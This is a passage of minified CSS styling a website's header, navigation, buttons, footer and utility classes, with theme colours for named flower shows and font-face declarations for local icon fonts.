Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}.header-scope .nav-form-button:focus{color:#006e50;border:1px solid #fff}.header-scope .nav-form-button:hover{background-color:#fff;color:#006e50}@media (min-width: 30em){.header-scope .nav-form-button{padding-right:.75rem;padding-left:.75rem}}.header-scope .nav-form-button:after{font-weight:900}.header-scope .is-active>.nav-form-button:after{content:""}.header-scope .nav-form-button:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-form-button--action{color:#006e50;border:1px solid transparent}.header-scope .nav-form-button--action:focus{color:#006e50;border:1px solid #fff}.header-scope .nav-form-button--action:hover{background-color:#fff;color:#006e50}.header-scope .nav-form-button--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-form-button--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.header-scope .nav-form-button--join:hover{color:#e83458;background-color:#fff}.header-scope .nav-form-button--join:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.4em}.header-scope .nav-form-button--join span{font-weight:400}.header-scope .nav-form-button--fw{width:1.875em;text-align:center}@media (min-width: 30em){.header-scope .nav-form-button--fw{width:2.5em}}.header-scope .nav-panel{display:block;width:100%;color:#fff;background-color:#578a83;border-color:#578a83}.header-scope .nav-panel:hover{color:#006e50;background-color:#fff}.header-scope .nav-panel:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-panel__content{padding:1rem}.header-scope .nav-panel__heading{color:#fff}.header-scope .nav-panel:hover .nav-panel__heading{color:#006e50}.header-scope .nav-panel__body{color:#fff}.header-scope .nav-panel__body,.header-scope .nav-panel__body>:last-child{margin-bottom:0}.header-scope .nav-panel:hover .nav-panel__body{color:#006e50}.header-scope .nav-tile{padding-right:.625rem;padding-bottom:.625rem;padding-left:.625rem;display:block;width:100%}.header-scope .nav-tile:hover{color:#fff;background-color:#578a83}.header-scope .nav-tile:hover.t-chelsea{background-color:#623a7d}.header-scope .nav-tile:hover.t-hampton{background-color:#9e1f4b}.header-scope .nav-tile:hover.t-tatton{background-color:#3b6b58}.header-scope .nav-tile:hover.t-malvern-spring{background-color:#4570b4}.header-scope .nav-tile:hover .nav-tile__heading,.header-scope .nav-tile:hover .nav-tile__text{color:#fff}.header-scope .nav-tile:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-tile__content{padding-top:.625rem;border-top:2px solid #578a83}.header-scope .nav-tile__content.t-chelsea{border-color:#623a7d}.header-scope .nav-tile__content.t-hampton{border-color:#9e1f4b}.header-scope .nav-tile__content.t-tatton{border-color:#3b6b58}.header-scope .nav-tile__content.t-malvern-spring{border-color:#4570b4}.header-scope .nav-tile__heading,.header-scope .nav-tile__text{font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}.header-scope .nav-tile__heading--theme,.header-scope .nav-tile__text--theme{color:#006e50}.header-scope .nav-tile__heading--theme.t-chelsea,.header-scope .nav-tile__text--theme.t-chelsea{color:#623a7d}.header-scope .nav-tile__heading--theme.t-hampton,.header-scope .nav-tile__text--theme.t-hampton{color:#9e1f4b}.header-scope .nav-tile__heading--theme.t-tatton,.header-scope .nav-tile__text--theme.t-tatton{color:#3b6b58}.header-scope .nav-tile__heading--theme.t-malvern-spring,.header-scope .nav-tile__text--theme.t-malvern-spring{color:#4570b4}.header-scope .nav-tile__heading{margin-top:0;font-weight:400}.header-scope .nav-site{position:relative;-webkit-backface-visibility:hidden}.header-scope .is-menu-scrolled .nav-site{position:fixed;top:0;right:0;left:0;-webkit-box-shadow:0 2px 4px 2px rgba(0,0,0,.12);box-shadow:0 2px 4px 2px #0000001f;z-index:99}.header-scope .is-menu-open.is-menu-scrolled .nav-site{position:relative;inset:auto;-webkit-box-shadow:none;box-shadow:none}.header-scope .nav-site a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-site__outer{position:relative;background-color:transparent}.header-scope .nav-site__outer:before{content:"";position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.header-scope .is-menu-scrolled .nav-site__outer{background-color:#fff}.header-scope .nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.header-scope .nav-site__wrapper:after{clear:both;content:"";display:table}@media (min-width: 30em){.header-scope .nav-site__wrapper{padding:0 1rem}}@media (min-width: 46.25em){.header-scope .nav-site__wrapper{padding:0 2rem}}@media (min-width: 61.25em){.header-scope .nav-site__wrapper{padding:0 3rem}}@media (min-width: 81.25em){.header-scope .nav-site__wrapper{padding:0 3rem}}.header-scope .is-menu-scrolled .nav-site__wrapper{padding:0}.header-scope .nav-site__list{padding:0;margin:0;list-style:none;position:relative;display:none}.header-scope .nav-site__list>li{margin-left:0}@media (min-width: 61.25em){.header-scope .nav-site__list{display:block}}.header-scope .nav-site__list--alt{display:block}.header-scope .nav-site__list--ext{display:none;float:right;font-size:1rem}@media (min-width: 61.25em){.header-scope .nav-site__list--ext{display:block}.header-scope .is-menu-scrolled .nav-site__list--ext{float:left;border-left:1px solid #b5cbc8}}.header-scope .nav-site__item{float:left;margin-bottom:0}.header-scope .nav-site__list--alt .nav-site__item{display:none}.header-scope .is-menu-scrolled .nav-site__list--alt .nav-site__item{display:block}.header-scope .nav-site__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width: 46.25em){.header-scope .nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width: 61.25em){.header-scope .nav-site__link{font-size:1.1458333333rem}}.header-scope .nav-site__link:visited,.header-scope .nav-site__link:active,.header-scope .nav-site__link:focus{color:#006e50}.header-scope .nav-site__link:hover{color:#3b3630;background-color:transparent;text-decoration:none}.header-scope .nav-site__link.is-active,.header-scope .is-active>.nav-site__link{color:#006e50;background-color:#e7eeed;text-decoration:none}@media (min-width: 46.25em){.header-scope .nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}.header-scope .is-menu-scrolled .nav-site__link{padding-right:.375em;padding-left:.375em;height:52px}.header-scope .nav-site__link.is-active,.header-scope .is-active>.nav-site__link{background-color:transparent}.header-scope .is-menu-open .nav-site__link.is-active,.header-scope .is-menu-open .is-active>.nav-site__link{background-color:#e7eeed;border:#b5cbc8 1px solid;border-bottom:1px solid #e7eeed}}@media (min-width: 61.25em){.header-scope .is-menu-scrolled .nav-site__link{padding-right:.5em;padding-left:.5em;font-size:1.125rem}}@media (min-width: 81.25em){.header-scope .is-menu-scrolled .nav-site__link{padding-right:.875em;padding-left:.875em}}.header-scope .nav-site__link--home:after{content:"";font-size:30px;font-family:rhs-icons}.header-scope .nav-site__link--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .is-active>.nav-site__link--nav:after{content:""}.header-scope .nav-site__link--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .is-active>.nav-site__link--search:after{content:""}.header-scope .nav-site__link--user:after{content:"";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media (min-width: 61.25em){.header-scope .nav-site__link--user:after{margin-left:.4em}}.header-scope .nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.header-scope .nav-site__toolbar{display:none}.header-scope .is-menu-scrolled .nav-site__toolbar{display:block;float:right}.header-scope .nav-sub{background-color:#e7eeed}.header-scope .nav-sub__bar{height:3rem;overflow:hidden}@media (min-width: 46.25em){.header-scope .nav-sub__bar{height:3.9375rem}}.header-scope .nav-sub__items{padding:0;list-style:none;position:relative;display:block;margin:0;background-color:#e7eeed}.header-scope .nav-sub__items>li{margin-left:0}.header-scope .nav-sub__items--secondary{float:right}.header-scope .nav-sub__item{display:block;float:left;margin:0;border-right:1px solid #fff}.header-scope .nav-sub__items--secondary .nav-sub__item:last-child{border:0}.header-scope .nav-sub__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub__root{font-size:.822590304rem;line-height:1.215672;padding:.65rem;position:relative;display:table;min-height:3rem;color:#3b3630;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width: 46.25em){.header-scope .nav-sub__root{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .nav-sub__root{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width: 30em){.header-scope .nav-sub__root{padding:.75rem}}@media (min-width: 46.25em){.header-scope .nav-sub__root{min-height:3.9375rem}}.header-scope .nav-sub__root:hover{color:#006e50}.header-scope .is-active .nav-sub__root{background-color:#fff;color:#006e50}.header-scope .nav-sub__root:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub__text{display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}.header-scope .nav-sub__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width: 46.25em){.header-scope .nav-sub__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.header-scope .nav-sub__icon{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width: 30em){.header-scope .nav-sub__icon{padding-right:.5rem}}.header-scope .nav-sub__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-sub__icon--home:after{content:"";font-weight:400}.header-scope .nav-sub__icon--signout:after{content:""}.header-scope .nav-sub-panel{display:none;background-color:#fff}.header-scope .nav-sub-panel:after{clear:both;content:"";display:table}.header-scope .nav-sub-panel.is-active{display:block}.header-scope .nav-sub-panel__content{-webkit-transition:opacity .5s ease-in;transition:opacity .5s ease-in;padding:.5rem 1rem;opacity:0}@media (min-width: 30em){.header-scope .nav-sub-panel__content{padding:0}}.header-scope .nav-sub-panel.is-active .nav-sub-panel__content{opacity:1}.header-scope .nav-sub-panel__items{padding:0;margin:0;list-style:none}.header-scope .nav-sub-panel__items>li{margin-left:0}.header-scope .nav-sub-panel__items:after{clear:both;content:"";display:table}.header-scope .nav-sub-panel__items>li{margin-bottom:0}.header-scope .nav-sub-panel__item{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width: 46.25em){.header-scope .nav-sub-panel__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .nav-sub-panel__item{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope .nav-sub-panel__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}@media (min-width: 30em){.header-scope .nav-sub-panel__item{display:inline-block;float:left;margin-right:2.1875rem}}.header-scope .nav-sub-panel__item-link{padding:.5rem;margin:0 -.5rem;display:table;color:#3b3630;text-decoration:none}@media (min-width: 30em){.header-scope .nav-sub-panel__item-link{padding:1rem;margin:0 -1rem}}.header-scope .nav-sub-panel__item-link:hover{color:#37aa46;cursor:pointer}.header-scope .nav-sub-panel__item.is-active .nav-sub-panel__item-link{color:#a5195a}.header-scope .nav-sub-panel__item-link:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub-panel__item-icon{position:relative;display:table-cell;padding-right:.5rem;font-size:1.125rem}@media (min-width: 30em){.header-scope .nav-sub-panel__item-icon{font-size:1.25rem}}@media (min-width: 61.25em){.header-scope .nav-sub-panel__item-icon{display:inline;top:.1875rem;font-size:1.35rem}}.header-scope .nav-sub-panel__item-text{display:table-cell;font-weight:600;vertical-align:middle}@media (min-width: 61.25em){.header-scope .nav-sub-panel__item-text{display:inline;vertical-align:initial}}.header-scope .form-btn__icon{font-size:.85em;font-weight:400}.header-scope .form-btn__icon i[class^=fa],.header-scope .form-btn__icon .rhs-icon{line-height:1;vertical-align:baseline}.header-scope .form-btn__icon:only-child i[class^=fa],.header-scope .form-btn__icon:only-child .rhs-icon{font-size:120%}.header-scope .form-btn__icon+.form-btn__text,.header-scope .form-btn__text+.form-btn__icon{padding-left:.5em}.header-scope .banner{position:relative;width:100%;height:204px;margin-bottom:1.618rem;background-repeat:no-repeat;background-position:50%;background-size:cover}.header-scope .banner--fit-content{height:auto}.header-scope .banner p{margin-bottom:.5rem}.header-scope .banner .button,.header-scope .section .banner{margin-bottom:0}.header-scope .banner__bg{position:absolute;inset:0;background-position:top;background-repeat:no-repeat;background-size:cover}.header-scope .btn-list{padding:0;margin:0;list-style:none;width:100%}.header-scope .btn-list>li{margin-left:0}.header-scope .btn-list__item{margin-bottom:.4166666667rem}.header-scope .btn-list__item:last-child{margin-bottom:0}.header-scope .btn-list__link{position:relative;display:block;padding:.8125rem;background-color:#006e50;color:#fff;text-decoration:none;-webkit-transition-delay:0;transition-delay:0}.header-scope .btn-list__link:visited{color:#fff}.header-scope .btn-list__link:hover{background-color:#fff;color:#006e50}.header-scope .btn-list__link .fa{position:absolute;top:50%;right:1rem;margin-top:-.5em}.header-scope .btn-list__link--icon{padding-right:2.4em}.header-scope .btn-list__link--transparent{color:#006e50;background-color:transparent;border:1px solid #006e50}.header-scope .btn-list__link--transparent:visited{color:#006e50}.header-scope .btn-list__link--transparent:hover{background-color:#006e50;color:#fff}.header-scope .button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.header-scope .button__icon:only-child{font-size:120%;margin:0 -2rem}.header-scope .button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .button__icon--right:after{content:""}.header-scope .button__icon--external:after{content:""}.header-scope .button__icon+.button__text,.header-scope .button__text+.button__icon{padding-left:.25rem}.header-scope .button__text+.button__icon{margin-left:0;margin-right:-.25em}.header-scope .button--small .button__icon{margin-left:-.125rem}.header-scope .button--small .button__icon:only-child{margin-right:-.25rem;margin-left:-.25rem;font-size:100%}.header-scope .button--small .button__icon+.button__text,.header-scope .button--small .button__text+.button__icon{padding-left:.125rem}.header-scope .button--small .button__text+.button__icon{margin-left:0;margin-right:-.125em}.header-scope .button--secondary.button--ghost{color:#fff;background:0 0;border:1px solid #fff}.header-scope .button--secondary.button--ghost:not([disabled]):hover,.header-scope .button--secondary.button--ghost:not([disabled]):focus{color:#fff;background:0 0;border-color:#fff}.header-scope .button--secondary.button--ghost:not([disabled]):focus{background:0 0}.header-scope .button--secondary.button--ghost:not([disabled]):active,.header-scope .button--secondary.button--ghost:not([disabled]).is-active{color:#fff;background:0 0}.header-scope .button--secondary.button--ghost:disabled,.header-scope .button--secondary.button--ghost[disabled]{color:#fff}.header-scope .button--w-100{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.header-scope .button--w-100 .button__text{-ms-flex-preferred-size:100%;flex-basis:100%;text-align:center}.header-scope .button svg{width:1.3em;height:1.3em;margin:-.0625em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.header-scope input::-webkit-calendar-picker-indicator{display:none}.header-scope .footer{margin-top:2rem;margin:0;background-color:#004447}.header-scope .footer__row-footer{padding-top:1rem;background-image:url(/img/footer/bg-pattern.png);background-size:cover;background-repeat:no-repeat}@media (min-width: 46.25em){.header-scope .footer__row-footer{padding-top:1.5rem}}.header-scope .footer__useful{margin-bottom:2rem}.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.822590304rem;line-height:1.215672;color:#fff}@media screen and (min-width: 46.25em){.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope .footer__useful a,.header-scope .footer__reg a,.header-scope .footer__copyright a{color:#fff}.header-scope .footer__useful a:focus-visible,.header-scope .footer__reg a:focus-visible,.header-scope .footer__copyright a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .footer__useful a:hover,.header-scope .footer__reg a:hover,.header-scope .footer__copyright a:hover{color:#f2ec86}.header-scope .icon{display:inline-block}.header-scope .label{padding:.25em .4em;display:inline-block;margin-right:.5rem;line-height:1;color:#3b3630;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width: 46.25em){.header-scope .label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .label{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope a.label{color:#fff;background-color:#006e50}.header-scope a.label:hover,.header-scope a.label:focus{color:#fff;background-color:#37aa46;text-decoration:none;cursor:pointer}.header-scope .label:empty{display:none}.header-scope .panel{width:100%;background-color:#e7eeed}.header-scope .panel__content{padding:.809rem}@media screen and (min-width: 30em){.header-scope .panel__content{padding:1.618rem}}.header-scope .panel--white{background-color:#fff}.header-scope .site-header{border-bottom:1px solid #b5cbc8}@media (min-width: 61.25em){.header-scope .site-header{border-bottom:0}}.header-scope .is-menu-scrolled.is-menu-open .site-header{display:none}.header-scope .site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media (min-width: 61.25em){.header-scope .site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}}@media (min-width: 61.25em){.header-scope .site-header__toolbar{padding-top:.809rem}}.header-scope .site-logo{height:44px;width:102px;max-width:364px;display:block;background:url(/ui-assets/rhs-logo.svg) no-repeat top left;background-size:contain}.header-scope .site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.header-scope .site-logo:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .toolbar--primary .nav-form-button,.header-scope .toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media (min-width: 46.25em){.header-scope .toolbar--primary .nav-form-button,.header-scope .toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.header-scope .toolbar--sticky .toolbar__list-item{margin:0}@media screen and (min-width: 46.25em){.header-scope .toolbar--sticky-search .nav-form-button{background-color:#00a175}}.header-scope .toolbar__list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none;vertical-align:top;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.header-scope ul li.toolbar__list-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin:.25rem 0 .25rem .25rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-scope .toolbar__list-item--search{width:100%;max-width:18rem}@-webkit-keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}.header-scope .c-card-alert{padding:.5rem;width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.header-scope .c-card-alert--theme-light{background-color:#fff}@-webkit-keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}@keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}.header-scope .t-chelsea h1{color:#623a7d}.header-scope .t-hampton h1{color:#9e1f4b}.header-scope .t-tatton h1{color:#3b6b58}.header-scope .t-malvern-spring h1{color:#4570b4}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.header-scope .fa,.header-scope .fal{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.header-scope .fa-sm{font-size:.875em}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-scope .sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-scope button::-moz-focus-inner{padding:0;border:0}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@font-face{font-family:rhs-icons;src:url(/ui-assets/fonts/rhs-icons.woff2) format("woff2"),url(/ui-assets/fonts/rhs-icons.woff) format("woff"),url(/ui-assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.header-scope .rhs-icon{font-family:rhs-icons;font-weight:400}.header-scope .rhs-icon-user:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-light-300.woff2) format("woff2"),url(/ui-assets/fonts/fa-light-300.woff) format("woff"),url(/ui-assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.header-scope .fal{font-family:"Font Awesome 5 Pro";font-weight:300}.header-scope .fa-external-link:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-solid-900.woff2) format("woff2"),url(/ui-assets/fonts/fa-solid-900.woff) format("woff"),url(/ui-assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.header-scope .fa{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .fa-angle-double-up:before{content:""}.header-scope .fa-angle-right:before{content:""}.header-scope .fa-chevron-right:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-regular-400.woff2) format("woff2"),url(/ui-assets/fonts/fa-regular-400.woff) format("woff"),url(/ui-assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .fa-external-link-alt:before{content:""}.header-scope .fa-search:before{content:""}.header-scope .fa-sign-out:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";src:url(/ui-assets/fonts/fa-brands-400.woff2) format("woff2"),url(/ui-assets/fonts/fa-brands-400.woff) format("woff"),url(/ui-assets/fonts/fa-brands-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .u-cursor-pointer{cursor:pointer}.header-scope .u-faux-block-link{position:relative}.header-scope .u-faux-block-link a{position:relative;z-index:1}.header-scope .u-faux-block-link__overlay{inset:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}.header-scope a.u-faux-block-link__overlay{position:absolute;z-index:0;opacity:0}.header-scope a.u-faux-block-link__overlay:focus{outline:0}.header-scope .u-m-0{margin:0!important}.header-scope .u-m-b-0{margin-bottom:0!important}.header-scope .u-m-b-1{margin-bottom:.4045rem!important}.header-scope .u-m-x-1{margin-right:.4045rem!important;margin-left:.4045rem!important}.header-scope .u-m-y-1{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.header-scope .u-m-t-2{margin-top:.809rem!important}.header-scope .u-m-b-2{margin-bottom:.809rem!important}.header-scope .u-m-l-2{margin-left:.809rem!important}.header-scope .u-m-y-2{margin-top:.809rem!important;margin-bottom:.809rem!important}.header-scope .u-m-x-3{margin-right:1.618rem!important;margin-left:1.618rem!important}.header-scope .u-p-1{padding:.4045rem!important}.header-scope .u-p-t-1{padding-top:.4045rem!important}.header-scope .u-p-x-2{padding-right:.809rem!important;padding-left:.809rem!important}@media (min-width: 30em){.header-scope .u-p-t-2-sm{padding-top:.809rem!important}}@media (min-width: 46.25em){.header-scope .u-p-x-3-md{padding-right:1.618rem!important;padding-left:1.618rem!important}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-scope .right{float:right}.header-scope .block{display:block!important}.header-scope .hidden{display:none!important}.header-scope .flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.header-scope .show{display:block!important}.header-scope .hidden-accessible{position:absolute;left:-9999em}.header-scope .leftmargin-xs{margin-left:.5rem!important}.header-scope .rightmargin-xs{margin-right:.5rem!important}.header-scope .bottommargin-sm{margin-bottom:1rem!important}.header-scope .nopadding{padding:0!important}.header-scope .fixed{position:fixed!important}.header-scope .relative{position:relative!important}.header-scope .absolute{position:absolute!important}@media (max-width: 29.9375em){.header-scope .hidden-xs{display:none!important}}@media (min-width: 30em) and (max-width: 46.1875em){.header-scope .hidden-sm{display:none!important}}@media (min-width: 46.25em) and (max-width: 61.1875em){.header-scope .hidden-md{display:none!important}}@media (min-width: 61.25em){.header-scope .hidden-lg{display:none!important}}.header-scope .text-primary{color:#006e50!important}.header-scope .text-highlight{color:#578a83!important}.header-scope .text-white{color:#fff!important}.header-scope .text-left{text-align:left!important}.header-scope .text-center{text-align:center!important}@media (min-width: 30em){.header-scope .text-left-sm{text-align:left!important}}@media (min-width: 30em){.header-scope .text-right-sm{text-align:right!important}}.header-scope .text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width: 46.25em){.header-scope .text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width: 61.25em){.header-scope .text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.header-scope .small,.header-scope .text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width: 46.25em){.header-scope .small,.header-scope .text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width: 61.25em){.header-scope .small,.header-scope .text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}.header-scope .text-base{font-size:1.125rem!important;line-height:1.3333333333!important}@media screen and (min-width: 46.25em){.header-scope .text-base{font-size:1.25rem!important;line-height:1.6!important}}@media screen and (min-width: 61.25em){.header-scope .text-base{font-size:1.375rem!important;line-height:1.4545454545!important}}.header-scope .text-light{font-weight:300!important}.header-scope .text-normal{font-weight:400!important}.header-scope .text-bold{font-weight:600!important}.header-scope .text-headline{font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif!important}.header-scope .break-word{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}@media print{@page{.header-scope{margin:1cm}}.header-scope body{width:100%;margin:0;padding:0}.header-scope a,.header-scope a:visited{text-decoration:underline}.header-scope img{page-break-inside:avoid}.header-scope p,.header-scope h2,.header-scope h3{orphans:3;widows:3}.header-scope h2,.header-scope h3{page-break-after:avoid}.header-scope .site-header,.header-scope .nav-site,.header-scope .nav-sub,.header-scope .banner,.header-scope #get-involved,.header-scope footer{display:none!important}.header-scope .wrapper{padding-right:0;padding-left:0}.header-scope img,.header-scope .responsive-image{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;page-break-inside:avoid;-webkit-region-break-inside:avoid}.header-scope .panel{-webkit-print-color-adjust:exact!important;color-adjust:exact!important}}.header-scope #mobile-nav-search{height:63px}.header-scope #mobile-nav-search .nav-dropdown{position:absolute;width:100%}:root{--yxt-color-background-highlight: #fafafa;--yxt-color-background-dark: 